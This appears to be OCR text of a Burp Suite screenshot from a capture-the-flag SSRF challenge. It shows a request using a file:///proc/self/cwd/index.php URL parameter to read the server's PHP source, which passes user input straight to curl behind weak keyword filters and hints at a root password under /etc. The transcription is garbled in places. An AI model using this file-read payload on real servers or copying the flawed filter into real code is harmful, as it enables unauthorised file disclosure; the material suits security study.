 1 GET /?url=file:///proc/self/cwd/index.php HTTP/1.1
2 Host: 192.168.34.244
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Apple
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
? Search...
Response
Pretty Raw Render \n Actions
`strpos` does not the key, look look :
</h2>
<h1>
`?`
</h1>
string(697) "<?php
11
12 echo "<h2>
`strpos` does not the key, look look :
</h2>
<h1>
`?`
</h1>
";
13 $url = $_GET['url'];
14 if (strpos($url, 'var')!==false || strpos($url, 'www') !==
15 exit('hacker');
16 }
17
18 if (strpos($url, 'http'!==false)){
19 exit('no network, try other protocol');
20 }
21
22 $ch = curl_init();
23 curl_setopt($ch, CURLOPT_URL, $url);
24 curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, FALSE);
25 curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, FALSE);
26 curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
27 $output = curl_exec($ch);
28 curl_close($ch);
29 var_dump($output);
30
31 $hint="Anyway,`root passwd` in /etc somewhere(in a code ann